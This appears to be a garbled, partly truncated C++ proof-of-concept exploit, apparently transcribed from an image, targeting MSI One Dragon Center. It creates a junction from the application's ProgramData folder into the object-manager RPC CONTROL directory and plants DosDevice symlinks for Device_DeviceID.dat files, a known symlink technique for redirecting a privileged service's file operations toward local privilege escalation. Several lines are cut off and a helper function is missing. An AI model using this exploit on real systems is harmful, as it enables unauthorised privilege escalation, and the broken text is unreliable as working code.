 void CreateDosDevice(LPCWSTR deviceName, LPCWSTR targetPath) {
if (DefineDosDevice(DDD_RAW_TARGET_PATH, deviceName, targetPath)) {
std::wcout << L"Created DosDevice: " << deviceName << L" -> " << targetPath << std::endl;
}
else {
std::cerr << "Failed to create DosDevice: " << GetLastError() << std::endl;
}
t main() {
// Create the junction
CreateJunction(L"C:\\ProgramData\\MSI\\One Dragon Center\\Data", L"\\??\\GLOBALROOT\\RPC CONTROL");
// Create the DosDevice
CreateDosDevice(L"Global\\GLOBALROOT\\RPC CONTROL\\Device_DeviceID.dat.bak", L"\\??\\C:\\users\\public\\pa
CreateDosDevice(L"Global\\GLOBALROOT\\RPC CONTROL\\Device_DeviceID.dat", L"\\??\\C:\\Program Files (x86)\\
return 0;
}